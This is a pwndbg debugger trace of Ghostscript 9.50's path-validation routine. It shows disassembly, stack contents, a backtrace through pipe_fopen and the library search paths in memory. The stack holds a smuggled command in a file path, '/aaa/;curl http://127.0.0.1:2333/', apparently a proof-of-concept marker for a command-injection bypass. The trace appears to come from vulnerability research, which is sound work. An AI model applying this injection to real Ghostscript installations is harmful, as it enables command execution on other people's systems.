 0x733878 <validate+88> mov rbp, r14
0x73387b <validate+91> lea r15, [rax*8]
0x733883 <validate+99> mov rax, qword ptr [rdx + 8]
0x733887 <validate+103> movzx edx, byte ptr [r14]
0x73388b <validate+107> mov rbx, qword ptr [rax + r15]
► 0x73388f <validate+111> test dl, dl
0x733891 <validate+113> jne validate+181 <validate+181>
↓
0x7338d5 <validate+181> movzx eax, byte ptr [rbx]
0x7338d8 <validate+184> cmp al, 0x2a
0x7338da <validate+186> jne validate+120 <validate+120>
↓
0x733898 <validate+120> test al, al
[ STACK ]
00:0000│ rsp 0x7ffc9f6c83b0 —▸ 0x24e32c0 ◂— 0x0
01:0008│ 0x7ffc9f6c83b8 —▸ 0x2407620 ◂— 0x1d00000020 /* ' ' */
02:0010│ 0x7ffc9f6c83c0 ◂— 0x1dfffffff7
03:0018│ 0x7ffc9f6c83c8 —▸ 0x2408bc8 —▸ 0x2409268 ◂— 0x2409268
04:0020│ 0x7ffc9f6c83d0 ◂— 0xfffffff7
05:0028│ 0x7ffc9f6c83d8 ◂— 0x21 /* '!' */
06:0030│ 0x7ffc9f6c83e0 —▸ 0x26e8bb0 ◂— '/aaa/;curl http://127.0.0.1:2333/'
07:0038│ 0x7ffc9f6c83e8 —▸ 0x7ffc9f6c84c0 —▸ 0x2440072 ◂— 0x6fb8000000000244
[ BACKTRACE ]
► f 0 73388f validate+111
f 1 734192 gp_validate_path_len+354
f 2 46f802 pipe_fopen+66
f 3 6aa0df file_open_stream+255
f 4 88f5ca iodev_os_open_file+42
f 5 89093c zfile+156
f 6 8817bf gs_interpret+5871
f 7 874f7d gs_main_run_string_continue+45
pwndbg> x/20wx 0x2772660
0x2772660: 0x02407ff0 0x00000000 0x024080f0 0x00000000
0x2772670: 0x02408190 0x00000000 0x02408270 0x00000000
0x2772680: 0x02408330 0x00000000 0x02408040 0x00000000
0x2772690: 0x024084f0 0x00000000 0x024085d0 0x00000000
0x27726a0: 0x02408690 0x00000000 0x02408810 0x00000000
pwndbg> x/s 0x02407ff0
0x2407ff0: "%rom%Resource/Init/"
pwndbg> x/s 0x024080f0
0x24080f0: "%rom%lib/"
pwndbg> x/s 0x02408190
0x2408190: "/usr/local/share/ghostscript/9.50/Resource/Init"
pwndbg> x/s 0x02408270
0x2408270: "/usr/local/share/ghostscript/9.50/lib"
pwndbg> x/s 0x02408330